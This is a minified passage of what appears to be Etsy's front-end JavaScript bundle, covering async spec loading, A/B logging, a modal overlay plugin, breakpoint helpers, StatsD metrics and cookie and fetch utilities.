_=(e,t)=>{var n;if(void 0===e||""===t)return;if(!i.__etsy_logging)return;if(!i.__etsy_logging.shouldLogAbMismatch)return;const r=null!==(n=i.__etsy_logging.abVariantsForMismatchEvent)&&void 0!==n?n:{};for(const[i,l]of Object.entries(e)){var s,o,a,c;const e=l[0];if(void 0===e)continue;const n=null!==(s=r[i])&&void 0!==s?s:{};const u=null!==(o=n[e])&&void 0!==o?o:[];u.push({name:t,selector:null!==(a=l[1])&&void 0!==a?a:"",hash:null!==(c=l[2])&&void 0!==c?c:""});n[e]=u;r[i]=n}i.__etsy_logging.abVariantsForMismatchEvent=r};const m=(e,t)=>{if(!i.__etsy_logging)return;i.__etsy_logging.asyncAb={...e,...i.__etsy_logging.asyncAb};_(e,t)}},8429:(e,t,n)=>{"use strict";n.r(t);n.d(t,{AsyncSpecsLogger:()=>a,wrapAjaxOptionsWithLogging:()=>i});var r=n(7159);var s=n(3693);function o(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class a{constructor(e,t={}){o(this,"routeName",void 0);o(this,"url",void 0);o(this,"ajaxData",void 0);o(this,"window",void 0);this.routeName=e;this.url=t.url||"";this.ajaxData=t.data||{};this.window=r["default"].get()}getNumSpecsRequested(){return this.ajaxData.specs?Object.keys(this.ajaxData.specs).length:0}getPerformanceEntryRegExp(){const e=this.window.location?this.window.location.origin:"";return new RegExp(`^${this.escape(e+this.url)}`)}escape(e){return e.replace(/[-/\\^&?._]/g,"\\$&")}getPerformanceResourceTiming(){var e;if(null!==(e=this.window.performance)&&void 0!==e&&e.getEntriesByType){const e=this.getPerformanceEntryRegExp();const t=this.window.performance.getEntriesByType("resource")||[];const n=t.find((t=>!!t.name&&t.name.match(e)));return n}return null}complete(e){const t=this.getPerformanceResourceTiming()||{};const n={duration:Math.floor(t.duration||0),transfer_size:t.transferSize};const r={specs_requested:this.getNumSpecsRequested(),status_code:e.status};Object.entries(n).forEach((([e,t])=>{void 0!==t&&s["default"].timing(`async_spec_load.js.${this.routeName}.${e}`,t,.1)}));Object.entries(r).forEach((([e,t])=>{void 0!==t&&s["default"].increment(`async_spec_load.js.${this.routeName}.${e}.${t}`,.1)}))}}function i(e,t){const n=t||{};const r=new a(e,n);const s=t["complete"];const o=function(...e){s&&"function"===typeof s&&s(...e);r.complete(e[0])};n.complete=o;return n}},7881:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>_,shouldLogRoute:()=>g});var r=n(1473);var s=n.n(r);var o=n(7777);var a=n(5688);var i=n(2315);var c=n(6220);var l=n(8429);var u=n(2794);var d=n(1089);var f=n(8845);const p={GET:"GET",POST:"POST"};const h=["async_active_filters","async_filter_rail","async_search_results","async_top_filters","cart_async_lsao_recs","cart_async_recs","collections-items-paginated-section","collectionsList","CollectionsRecs","deep_dive_reviews","desktop_async_mfts","free-shipping-bundle","gift_mode_async","gift_mode_occasion_async","gift_mode_results_async","google_tag_manager","home_async_signed_out","home_async","impact_tracker_async","listing_async_bottom_collections","listing_async_bottom","listingCards","market_async_faq","market_async_guides_carousel","market_async_perso_query_suggestions","market_async_recs","market_async_related_terms","market_async_reviews","market_async_technique_query_suggestions","neu-quick-view","nlp_suggested_searches","nlp_async","nlp_async_signed_out","notificationsUpdatesPreview","post_add_to_cart_overlay_content","receiptModal","reviews","search_async_gift_ideas","search_async_gifting_banner","search_async_narrow_by_style","search_async_narrow_by_theme_middle","search_async_narrow_by_theme_top","search_async_narrowing_modules","search_async_ppfy_recs","search_async_recs","search-pathways","search_async_perso_query_suggestions","search_async_technique_query_suggestions","search_async_related_query_suggestions","shop_home_async_items","sh_lazy_load","listing_async_circle_tags","listing_async_circle_tags_below_mfts","fullscreen_convos_modal"];function g(e){return!!h.find((t=>t===e))}let v=0;const _=(0,i["default"])(((e,t,n,r,i,h=null,_)=>{const m=`${e}_${++v}`;f["default"].mark(`async_spec_start_${m}`);const y=r||p.POST;if(!(y in p))return s().Deferred().rejectWith(new Error(`Invalid fetch type: ${y}`));const w=n||c["default"].getNumber("neu_api_specs_sample_rate");const E=c["default"].getBoolean("runtime_analysis");const b=y===p.POST?a["default"]:o["default"];const C={specs:t,stats_sample_rate:null!==w&&void 0!==w?w:void 0,log_performance_metrics:g(e),runtime_analysis:null!==E&&void 0!==E?E:void 0};c["default"].featureIsEnabled("is_buildavite_enabled")&&(C["is_buildavite_enabled"]=true);let $=e;const O=u["default"].getParameters();const k=O["x_cluster_name"];const S=O["cross_stitch_tag"];if(i)if(y===p.POST){$=`${e}?features=${i}`;k&&($+=`&x_cluster_name=${k}`)}else{C["features"]=i;k&&(C["x_cluster_name"]=k)}S&&($+=`${$.includes("?")?"&":"?"}cross_stitch_tag=${S}`);_&&($=u["default"].appendOrReplaceParameters($,_));h&&(C["view_data_event_name"]=h);const A=c["default"].getBoolean("is_eligible_for_showing_more_items_on_explore_more",false);let M;if(g(e)){C.log_performance_metrics=true;M=b($,C);M=(0,l.wrapAjaxOptionsWithLogging)(e,M)}else M=b($,C);M.headers={...M.headers,"x-recs-primary-referrer":document.referrer,"x-recs-primary-location":document.location.href,"x-recs-should-show-more":A};if(M.data instanceof Object&&y===p.POST&&!false)try{M.data=JSON.stringify(M.data);M.contentType="application/json"}catch(P){d["default"].captureException(P)}return s().ajax(M).done((()=>f["default"].measure(`async_spec_measure_${m}`,`async_spec_start_${m}`)))}))},2315:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>p});var r=n(1473);var s=n.n(r);var o=n(6220);var a=n(3693);var i=n(7159);var c=n(2238);var l=n(1089);var u=n(9073);var d=n(7968);var f=n(3553);function p(e){const t="[data-neu-spec-placeholder]";const n="[data-neu-spec-placeholder-data]";function r(t,n,r,s,o,a=null){const i={};i[t]=[n,r];const c=o?E():null;return e(t,i,null,s,c,a).done((e=>{(0,u.storeAsyncAb)(e.abAttributes,t)}))}function p(t,n,r,s=false){const o={};const a=s?E():null;n.forEach((e=>{o[e.spec_name]=[e.spec_name,e.spec_args]}));return e(t,o,null,r,a).done((e=>{(0,u.storeAsyncAb)(e.abAttributes,t)}))}let h=0;function g(e,r,a,i){const u=r||t;const d=a||n;const f={};const p={};let g=false;s()(u).each((function(){const t=s()(this);const n=`spec${++h}`;const r=t.find(d).text();if(!r||!r.length){const t="Empty text for NeuSpec Loader template";l["default"].captureMessage(t,{level:"info",extra:{originalSpecName:e,parentSelector:u,childSelector:d}});false;return}let a;try{a=JSON.parse(r)}catch(m){const t="Could not parse JSON in NeuSpec Loader";l["default"].captureMessage(t,{level:"info",extra:{originalSpecName:e,parentSelector:u,childSelector:d,text:r}});false;return}if(!a||"object"!==typeof a)return;const v=a.spec_name;f[n]=[v,a.args||{}];g=true;const _=function(e){const r=e.output;const s=r[n];const a=t.get(0);if(void 0!==s){var i;a.getBoundingClientRect().top<=-1&&c["default"].logEvent({event_name:"spec_loaded_above_viewport",spec_name:v,has_activity:o["default"].getBoolean("has_activity")});let e=document.createElement("div");s.includes("shadowrootmode")&&"function"===typeof e.setHTMLUnsafe?e.setHTMLUnsafe(s):e.innerHTML=s;1===e.childElementCount&&e.firstChild instanceof HTMLElement&&(e=e.firstChild);null===(i=a.parentElement)||void 0===i?void 0:i.replaceChild(e,a);return e}return null};p[n]=i&&"function"===typeof i?function(e){const r=_(e);i(v,r,{specId:n,placeholder:t,response:e})}:_}));return{args:f,shouldSend:g,replaceMarkup(e){Object.entries(p).forEach((([t,n])=>{n(e)}))}}}function v(t,n={}){const r=n||{};const o=r.selectors||{};const i=r.done||function(){return};const c=r.afterReplaceMarkupEach||null;const l=g(t,o.placeholder,o.childData,null!==c&&void 0!==c?c:void 0);if(!l.shouldSend)return s().Deferred().resolveWith({output:[]});const d=r.passThroughUrlParamFeatures?E():null;let f=0;const p=performance.now();return e(t,l.args,null,null,d,null,r.additionalParams).fail((e=>{w(t);a["default"].increment(`neu.async_spec.specs_fetch.${t}.fail`,.1)})).done((e=>{a["default"].increment(`neu.async_spec.specs_fetch.${t}.success`,.1);(0,u.storeAsyncAb)(e.abAttributes,t);const n=()=>{i(e);m(e);y(e)};_(e.cssFiles,e.jsFiles,l.replaceMarkup,e).then((()=>{const e=performance.now();f=e-p;a["default"].increment(`neu.async_spec.with_assets.${t}.success`,.1);n();a["default"].timing(`neu.async_spec.with_assets.${t}.success.timing`,f)})).catch((()=>{a["default"].increment(`neu.async_spec.with_assets.${t}.fail`,.1);n()}))}))}function _(e,t,n,r){return(0,d["default"])(e).then((()=>{n(r);return(0,f["default"])(t)}))}function m(e){var t;const n=null===(t=e.jsData)||void 0===t?void 0:t.bespoke_neu_api_specs_stats;if(n&&"object"===typeof n&&!Array.isArray(n)){const e=new CustomEvent("neuSpecDataLoadComplete",{detail:{...n,is_loaded_async:true}});window.dispatchEvent(e)}}function y(e){const t=new CustomEvent("neuSpecDomLoadComplete",{detail:e});window.dispatchEvent(t)}function w(e){const t=new CustomEvent("neuSpecDataLoadFail",{detail:{routeName:e}});window.dispatchEvent(t)}function E(){const e=i["default"].get().location.search||"";const t=e.match(/features=(.*?)(&|$)/i);if(t&&3===t.length)return t[1];return new URLSearchParams(window.location.search).get("features")}return{getSpecArgsAndCallback:g,lazyLoad:v,fetch:e,fetchOne:r,fetchMany:p,getUrlParamFeatures:E,DEFAULT_PLACEHOLDER_SELECTOR:t,DEFAULT_CHILD_DATA_SELECTOR:n}}},7924:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>a});var r=n(6220);var s=n(3693);function o(e){var t,n;return null!==(t=null===(n=document.querySelector(`meta[name='${e}'], meta[property='${e}']`))||void 0===n?void 0:n.getAttribute("content"))&&void 0!==t?t:""}function a(e){return()=>{const t=window.Etsy||{};const n=t[e];const a="string"===typeof n?n:o(e);const i=r["default"].getString(e,a);i||s["default"].increment(`common_nonce_missing.${e}`,.1);return i}}},3042:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>s});var r=n(7310);function s(e,t,n){r["default"].addToObserver(e,t,n)}},2130:(e,t,n)=>{"use strict";n.r(t);n.d(t,{getPageGuid:()=>c,overwritePageGuidForAsyncRequest:()=>u,setPageGuid:()=>l});var r=n(6220);var s=n(1089);var o=n(5903);var a=n(8313);var i=n(9073);const c=()=>{const e=r["default"].getString("page_guid","");e||false||s["default"].captureMessage("page_guid missing from Etsy Context");return e};const l=e=>{(0,o["default"])(r["default"].data,{page_guid:e});(0,i.setPageGuid)(e)};const u=()=>{const e=(0,a["default"])();e||s["default"].captureMessage("next_async_request_page_guid missing from Etsy Context");l(e);return e}},3872:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>r});function r(e,t){return e.replace(/\{\{(\w+)\}\}/g,((e,n)=>`${t[n]}`))}},7159:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>r});const r={get(){return window}}},6126:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>g});var r=n(1473);var s=n.n(r);var o=n(9290);var a=n(3157);var i=n(4047);var c=n(522);function l(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const u="etsyOverlay";const d={maskWrapper:"[data-overlay-mask-wrapper]",mask:"[data-overlay-mask]",contentWrapper:"[data-overlay-content-wrapper]",trigger:"[data-overlay-trigger]",closeBtn:"[data-overlay-close]",carouselNext:"[data-carousel-next]",carouselPrev:"[data-carousel-prev]",overlayContainer:"#etsy-modal-container"};const f={mask:'<div data-overlay-mask-wrapper class="ui-toolkit"><div data-overlay-mask class="overlay-mask display-none"></div></div>',contentWrapper:'<div data-overlay-content-wrapper class="overlay-mask overlay-content-wrapper display-none"></div>',overlayContainer:'<div id="etsy-modal-container" aria-hidden="true"></div>'};const p={overlayHasTrigger:false,pageContentSelector:"#content, #gnav-header, #cnav-header, #gnav-footer, #footer",overlayFades:false,animations:{open:{mask:false,content:false},close:{mask:false,content:false}},isClosable:true};class h{constructor(e,t){l(this,"element",void 0);l(this,"$element",void 0);l(this,"metadata",void 0);l(this,"options",void 0);l(this,"overlayID",void 0);l(this,"$overlayRegion",void 0);l(this,"$closeTriggers",void 0);l(this,"isSharedMask",void 0);l(this,"isSharedContentWrapper",void 0);l(this,"$etsyOverlayContainer",void 0);l(this,"$openTriggers",void 0);l(this,"isOpen",void 0);l(this,"lastFocusedElement",void 0);l(this,"$overlayMaskWrap",void 0);l(this,"$overlayMask",void 0);l(this,"$contentWrapper",void 0);this.element=e;this.$element=s()(e);this.metadata=this.$element.data();this.options=s().extend(true,{},p,t,this.metadata);this.init()}init(){this.overlayID=this.$element.attr("id");if(!this.overlayID)throw new Error("Overlay must have a unique ID");this.$overlayRegion=this.$element;this.$closeTriggers=this.$overlayRegion.find(d.closeBtn);this.isSharedMask=false;this.isSharedContentWrapper=false;this.$etsyOverlayContainer=s()(d.overlayContainer);if(0===this.$etsyOverlayContainer.length){s()("body").append(f.overlayContainer);this.$etsyOverlayContainer=s()(d.overlayContainer)}this._setupMask();this._setupContentWrapper();if(this.options.overlayHasTrigger){this.$openTriggers=s()(`[aria-controls="${this.overlayID}"]`);this._setupOpenEvents()}this.isOpen=false;this.lastFocusedElement=void 0}_setupMask(){var e;const t=s()(d.maskWrapper);const n=s()(f.mask);if(t.length>0){this.isSharedMask=true;this.$overlayMaskWrap=t}else this.$etsyOverlayContainer&&(this.$overlayMaskWrap=n.appendTo(this.$etsyOverlayContainer));this.$overlayMask=null===(e=this.$overlayMaskWrap)||void 0===e?void 0:e.find(d.mask)}_setupContentWrapper(){var e;const t=null===(e=this.$etsyOverlayContainer)||void 0===e?void 0:e.find(d.contentWrapper);const n=s()(f.contentWrapper);if(t&&t.length>0){this.isSharedContentWrapper=true;this.$contentWrapper=t}else this.$overlayMaskWrap&&(this.$contentWrapper=n.appendTo(this.$overlayMaskWrap))}_namespaceEvent(e){const t=this.overlayID;return`${e}.${t}.${u}`}_setupOpenEvents(){var e;null===(e=this.$openTriggers)||void 0===e?void 0:e.on(this._namespaceEvent("click.overlayOpenEvents"),this.open.bind(this));s()(document).on(this._namespaceEvent("keydown.overlayOpenEvents"),(e=>{var t;if(e.keyCode===a["default"].SPACE&&null!==(t=this.$openTriggers)&&void 0!==t&&t.is(document.activeElement)){e.preventDefault();this.open(e)}}))}moveOverlayOutsideContent(){if(this.$contentWrapper){var e;null===(e=this.$overlayRegion)||void 0===e?void 0:e.detach().appendTo(this.$contentWrapper)}}open(e){var t,n,r,o;let a;let c;if(this.isOpen)return;this.$element.trigger("overlay.beforeOpen",e);const l=document.activeElement;l instanceof HTMLElement&&(this.lastFocusedElement=l);s()("body").addClass("overflow-hidden");s()(this.options.pageContentSelector).attr("aria-hidden","true");null===(t=this.$etsyOverlayContainer)||void 0===t?void 0:t.attr("aria-hidden","false");null===(n=this.$overlayMask)||void 0===n?void 0:n.removeClass("display-none");null===(r=this.$contentWrapper)||void 0===r?void 0:r.removeClass("display-none");null===(o=this.$overlayRegion)||void 0===o?void 0:o.removeClass("display-none").attr("aria-hidden","false");this.moveOverlayOutsideContent();this.options.isClosable&&this._setupCloseEvents();this.options.overlayFades&&(this.options.animations.open.mask="animated-fade-in");this.options.animations.open.mask&&(a=(0,i["default"])(this.$overlayMask,this.options.animations.open.mask));this.options.animations.open.content&&(c=(0,i["default"])(this.$contentWrapper,this.options.animations.open.content));this.options.overlayFades?this._openForReal(e):s().when(a,c).done((()=>{this._openForReal(e)}))}_openForReal(e){if(this.$overlayRegion){o["default"].containFocusInElement(this.$overlayRegion);o["default"].setFocusToFirstFocusableElement(this.$overlayRegion,this.$overlayRegion.find([d.closeBtn,d.carouselNext,d.carouselPrev].join(",")));this.isOpen=true;this.$element.trigger("overlay.open",e)}}_setupCloseEvents(){var e,t;null===(e=this.$contentWrapper)||void 0===e?void 0:e.on(this._namespaceEvent("click.overlayCloseEvents"),(e=>{const t=s()(e.target);(t.is(this.$contentWrapper)||t.is(this.$overlayRegion))&&this.close(e)}));null===(t=this.$closeTriggers)||void 0===t?void 0:t.on(this._namespaceEvent("click.overlayCloseEvents"),this.close.bind(this));s()(document).on(this._namespaceEvent("keydown.overlayCloseEvents"),(e=>{var t;e.keyCode===a["default"].ESC&&this.close(e);e.keyCode===a["default"].ENTER&&null!==(t=this.$closeTriggers)&&void 0!==t&&t.is(document.activeElement)&&this.close(e)}))}_teardownCloseEvents(){var e,t;null===(e=this.$contentWrapper)||void 0===e?void 0:e.off(this._namespaceEvent("click.overlayCloseEvents"));null===(t=this.$closeTriggers)||void 0===t?void 0:t.off(this._namespaceEvent("click.overlayCloseEvents"));s()(document).off(this._namespaceEvent("keydown.overlayCloseEvents"));o["default"].removeContainFocus()}close(e){let t;let n;e&&e.keyCode===a["default"].ENTER&&e.preventDefault();if(!this.isOpen)return;this.$element.trigger("overlay.beforeClose",e);this.options.animations.close.mask&&(t=(0,i["default"])(this.$overlayMask,this.options.animations.close.mask));this.options.animations.close.content&&(n=(0,i["default"])(this.$contentWrapper,this.options.animations.close.content));s().when(t,n).done((()=>{this._closeForReal(e)}))}_closeForReal(e){var t,n,r,o;s()("body").removeClass("overflow-hidden");s()(this.options.pageContentSelector).attr("aria-hidden","false");null===(t=this.$etsyOverlayContainer)||void 0===t?void 0:t.attr("aria-hidden","true");null===(n=this.$overlayMask)||void 0===n?void 0:n.addClass("display-none");null===(r=this.$contentWrapper)||void 0===r?void 0:r.addClass("display-none");null===(o=this.$overlayRegion)||void 0===o?void 0:o.addClass("display-none").detach().attr("aria-hidden","true").appendTo("body");this._teardownCloseEvents();this.isOpen=false;this.lastFocusedElement&&this.lastFocusedElement.focus();this.$element.trigger("overlay.close",e)}destroy(){if(this.options.overlayHasTrigger&&this.$openTriggers){this.$openTriggers.off(this._namespaceEvent("click.overlayOpenEvents"));s()(document).on(this._namespaceEvent("keydown.overlayOpenEvents"),(e=>e))}this._teardownCloseEvents();!this.isSharedMask&&this.$overlayMaskWrap&&this.$overlayMaskWrap.remove();!this.isSharedContentWrapper&&this.$contentWrapper&&this.$contentWrapper.remove();this.$element.removeData(u)}updateAnimations(e){this.options.animations=s().extend(true,{},this.options.animations,e)}}(0,c["default"])(u,h);const g=h},780:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>o});function r(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class s{static isAtOrBelow(e,t){if(!(e in s.breakpoints))return false;return s.breakpoints[t||s.getCurrentBreakpoint()]<=s.breakpoints[e]}static isAtOrAbove(e,t){if(!(e in s.breakpoints))return false;return s.breakpoints[t||s.getCurrentBreakpoint()]>=s.breakpoints[e]}static getCurrentWidth(){var e;return null===(e=window)||void 0===e?void 0:e.innerWidth}static getBreakpointForWidth(e){var t;let n=null!==(t=s.breakpointKeys[0])&&void 0!==t?t:"xs";if(!e)return n;for(const r of s.breakpointKeys)e>=s.breakpoints[r]&&(n=r);return n}static getCurrentBreakpoint(){return s.getBreakpointForWidth(s.getCurrentWidth())}static widthMatchesBreakpointAndDown(e,t){return void 0!==e&&e>=s.breakpoints[t]}static currentWidthMatchesBreakpointAndDown(e){return s.widthMatchesBreakpointAndDown(s.getCurrentWidth(),e)}static findOptionsForCurrentWidth(e){let t={};for(const n of s.breakpointKeys)s.currentWidthMatchesBreakpointAndDown(n)&&(t=Object.assign(t,e[n]));return t}}r(s,"breakpoints",{xs:0,sm:480,md:640,lg:900,xl:1200,tv:1400});r(s,"breakpointKeys",Object.keys(s.breakpoints));const o=s},4047:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>l});var r=n(1473);var s=n.n(r);const o="animationend webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend transitionend webkitTransitionEnd MSTransitionEnd otransitionend",a="animation webkitAnimation mozAnimation MSAnimation oanimation transition webkitTransition MSTransition otransition",i=function(){false;return a.split(" ").some((e=>Object.prototype.hasOwnProperty.call(document.body.style,e)))};const c=function(e){e.stopPropagation();return true};function l(e,t,{onBeforeTransitionEnd:n=c,keepClass:r=false,baseAnimationClass:a="animated"}={}){const l=s().Deferred();if(!i())return l.resolve();const u=function(s){if(n(s)){e.removeClass(a).off(o,u);r||e.removeClass(t);l.resolve()}};e.addClass(a).addClass(t).on(o,u);return l.promise()}},522:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>a});var r=n(1473);var s=n.n(r);var o=n(1089);function a(e,t){if(s().fn[e]&&"function"===typeof s().fn[e])return;s().fn[e]=function(n){const r=arguments;if(void 0===n||"object"===typeof n)return this.each((function(){s().data(this,e)||s().data(this,e,new t(this,n))}));if("string"===typeof n&&"_"!==n[0]){let a;this.each((function(){const i=s().data(this,e);if(t.prototype.isPrototypeOf(i)&&"function"===typeof i[n])a=i[n].apply(i,Array.prototype.slice.call(r,1));else if(Math.random()<=.1){const t="A command was triggered on a jQuery plugin that wasn't initialized properly.";o["default"].withScope((r=>{r.setExtra("options",n);r.setExtra("functionName",e);o["default"].captureMessage(t)}))}}));return void 0!==a?a:this}}}},9965:(e,t,n)=>{"use strict";n.r(t);n.d(t,{onDOMReady:()=>l,onDOMReadyPromise:()=>u,onWindowLoaded:()=>d,onWindowUnloaded:()=>f});var r=n(5600);const s=window;s.__hasDCLFired||(s.__hasDCLFired=false);function o(){return!!window}function a(){return!!document}function i(){return o()&&"function"===typeof window.addEventListener}function c(){return a()&&"function"===typeof document.addEventListener}c()&&document.addEventListener("DOMContentLoaded",(()=>{s.__hasDCLFired=true}));function l(e){if(!a())return;s.__hasDCLFired?e():c()&&document.addEventListener("DOMContentLoaded",(async()=>{await(0,r["default"])();e()}))}function u(){return new Promise(l)}function d(e){a()&&"complete"===document.readyState?setTimeout(e,0):i()&&window.addEventListener("load",e)}function f(e){if(!i())return;const t="onpagehide"in window?"pagehide":"unload";window.addEventListener(t,e)}},5600:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>s});const r=()=>{const e=window.scheduler;if(e&&"function"===typeof e.yield)return e.yield();return new Promise((e=>{setTimeout(e,0)}))};const s=r},2238:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>o});var r=n(9073);const s={logEvent:e=>(0,r.getLogEvent)()(e),logEventImmediately:e=>(0,r.getLogEventImmediately)()(e)};const o=s},3693:(e,t,n)=>{"use strict";n.r(t);n.d(t,{StatsD:()=>l,StatsDClass:()=>l,default:()=>d});var r=n(5666);var s=n(9965);var o=n(4476);var a=n(1716);function i(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const c=100;class l{constructor(){i(this,"url","/api/v3/ajax/public/statsd");i(this,"queuedMetrics",[]);i(this,"debouncedSend",void 0);this.debouncedSend=false?0:(0,o["default"])((()=>this.send()),c)}increment(e,t){this.sampleAndEnqueue(t,(()=>({method:"increment",stats:e})))}updateStats(e,t=1,n){this.sampleAndEnqueue(n,(()=>({method:"updateStats",stats:e,delta:t})))}timing(e,t,n){this.sampleAndEnqueue(n,(()=>({method:"timing",stats:e,time:t})))}setUrl(e){this.url=e}resetState(){this.queuedMetrics=[]}send(){if(0===this.queuedMetrics.length)return;const e=this.queuedMetrics;this.queuedMetrics=[];const t=JSON.stringify({stats:e,_nnc:(0,r["default"])()});const n=navigator&&"function"===typeof navigator.sendBeacon&&this.sendWithSendBeacon(t);n||this.sendWithEtsyFetch(t)}disable(){this.debouncedSend=void 0}sendWithSendBeacon(e){return navigator.sendBeacon(this.url,e)}sendWithEtsyFetch(e){(0,a["default"])(this.url,{method:"POST",body:e})}sampleAndEnqueue(e,t){var n;const r="undefined"===typeof e||this.shouldSample(e);if(!r)return;const s=t();e&&(s.sampledRate=e);this.queuedMetrics.push(s);null===(n=this.debouncedSend)||void 0===n?void 0:n.call(this)}shouldSample(e){return Math.random()<e}}let u=window.Etsy.StatsD;if(!u){u=new l;(0,s.onWindowUnloaded)((()=>u.send()));window.Etsy.StatsD=u}const d=u},929:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>l});let r={};const s=e=>{const t=e.name;const n=e.payload;if(r[t]){const e=r[t];if(!e)return;let o=e.length-1;for(o;o>=0;o-=1){var s;null===(s=e[o])||void 0===s?void 0:s.apply(null,[n])}}};const o=(e,t)=>{var n;r[e]||(r[e]=[]);null===(n=r[e])||void 0===n?void 0:n.push(t);return[e,t]};const a=()=>{r={}};const i=e=>{r[e]&&delete r[e]};const c=e=>{if(!(null!==e&&void 0!==e&&e.length))return;e.forEach((e=>i(e)))};const l={cache:r,publish:s,subscribe:o,unsubscribe:i,unsubscribeMany:c,unsubscribeAll:a}},6083:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>h});const r="tsd";function s(e){const t=encodeURIComponent(JSON.stringify(e));const n=c(r);const s=new Date;s.setTime(s.getTime()+10*60*1e3);const o=`; expires=${s.toUTCString()}`;const a=`; domain=.${document.location.hostname}`;document.cookie=`${n}=${t}${o}; path=/${a}`}function o(e,t){const n=l();n[e]=t;s(n)}function a(e){const t=l();if(Object.prototype.hasOwnProperty.call(t,e))return t[e];return null}function i(e){const t=l();if(Object.prototype.hasOwnProperty.call(t,e)){delete t[e];s(t)}}function c(e){const t=window.location.hostname.indexOf("devenv.etsycloud")>-1?"dev_":"";if(!e)return"";return t+e}function l(){const e=p(r);return null!==e?JSON.parse(e):{}}function u(e){return p(e)}function d(e,t,n,r){const s=c(e);const o="undefined"===typeof r?null:r;let a="";if(n){const e=new Date;e.setTime(e.getTime()+24*n*60*60*1e3);a=`; expires=${e.toUTCString()}`}let i="; path=/";o&&(i=`; domain=${o}${i}`);document.cookie=`${s}=${t}${a}${i}`}function f(e,t){d(e,"",-1,t)}function p(e){const t=`${e}=`;const n=c(t);const r=document.cookie.split(";");const s=r.map((e=>{let t=e;while(" "===t.charAt(0))t=t.substring(1,t.length);if(0===t.indexOf(n))return decodeURIComponent(t.substring(n.length,t.length));return null})).filter(Boolean);const o=s[0];return null!==o&&void 0!==o?o:null}const h={setTransientValue:o,readTransientValue:a,eraseTransientValue:i,getCookieByName:u,setCookie:d,deleteCookieByName:f,readCookie:p,getCookieNameWithEnvironment:c}},1716:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>o});var r=n(2130);const s=["PUT","POST","DELETE"];function o(e,t={}){let n;let o;if(Array.isArray(e)){var a,i;n=null!==(a=e[1])&&void 0!==a?a:{};o=null!==(i=e[0])&&void 0!==i?i:""}else{n=t;o=e}const c=n.headers||{};const[,l=""]=Object.entries(c).find((([e])=>"string"===typeof e&&"content-type"===e.toLowerCase()))||[];const u="application/json"===l;let d=n.body;const f=n.method||"GET";u&&s.includes(f)&&!d&&(d="{}");const p=(0,r.getPageGuid)();return Promise.resolve(fetch(o,Object.assign({},n,{headers:Object.assign(p?{"X-Page-GUID":p}:{},c),url:void 0,credentials:"same-origin",redirect:"manual",body:d})))}},6873:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>o});var r=n(6722);var s=n(1716);function o(e,t={}){return(0,s["default"])((0,r["default"])(e,t))}},9633:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>l});let r;let s;function o(){"undefined"===typeof r&&(r=document.documentElement.dataset.userLoginName);return r}function a(){return null!==i()}function i(){if("undefined"!==typeof s)return s;let e=document.documentElement.dataset.userId;if(!e){var t;e=null===(t=document.getElementById("header"))||void 0===t?void 0:t.dataset.userId}s=e?parseInt(e):null;return s}function c(){s=void 0}const l={getSignedInLoginName:o,getSignedInUserId:i,isSignedIn:a,_resetSignedInUser:c}},3374:(e,t,n)=>{"use strict";n.r(t);n.d(t,{camelizeRequest:()=>s,default:()=>o});const r={"X-Transform-Response":"camel-case"};function s(e){return Array.isArray(e)?[e[0],{...e[1],headers:{...e[1].headers,...r}}]:{...e,headers:{...e.headers,...r}}}const o=s},6722:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>c});var r=n(5056);var s=n.n(r);var o=n(7159);var a=n(1089);const i=e=>{if(void 0===e||null===e)return;const t={};for(const[n,r]of Object.entries(e))null!==r&&(t[n]=r);return t};function c(e,t={}){var n;let s=e.url;const c=e.type;let l;let u;if("GET"===c||"HEAD"===c)s+=(0,r.stringify)(e.data,{addQueryPrefix:true,arrayFormat:"brackets"});else if(e.data){u=e.data instanceof FormData;l=e.data instanceof FormData?e.data:JSON.stringify(e.data)}else l="{}";const d=null!==(n=(0,r.parse)(o["default"].get().location.search,{ignoreQueryPrefix:true}).cross_stitch_tag)&&void 0!==n?n:"";if(d){const e=s.includes("?")?"&":"?";s+=`${e}cross_stitch_tag=${d}`}const{headers:f={},...p}=t;const h={method:c,headers:Object.assign(u?{}:{"Content-Type":"application/json"},i({...e.headers,...f})),body:l,...p};e.signal&&a["default"].captureException(new Error("Passing signal to convertAPIv3ToFetch"));return[s,h]}},7284:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>a,isEtsyCss:()=>o});const r=/^\/?dac\/?/;const s=/^\/?ac\/[^/]+\/css\//;const o=e=>!!e.match(/\/?dac\/?/)||!!e.match(/\/?ac\/[^/]+\/css\//);function a(e){const t=document.createElement("a");t.href=e;const n=t.pathname;if(n.match(r)){const e=n.replace(r,"").split(",");return e.map((e=>e.replace(/\.css$/,"")))}return[n.replace(s,"").replace(/^\//,"").replace(/\.css$/,"")]}},6804:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>s});var r=n(7284);function s(){return Array.from(document.querySelectorAll("link[rel='stylesheet']")).map((e=>e.getAttribute("href"))).reduce(((e,t)=>t?e.concat((0,r["default"])(t)):e),[])}},7968:(e,t,n)=>{"use strict";n.r(t);n.d(t,{createEtsyUrlsFromFiles:()=>a,default:()=>c});var r=n(6220);var s=n(7284);var 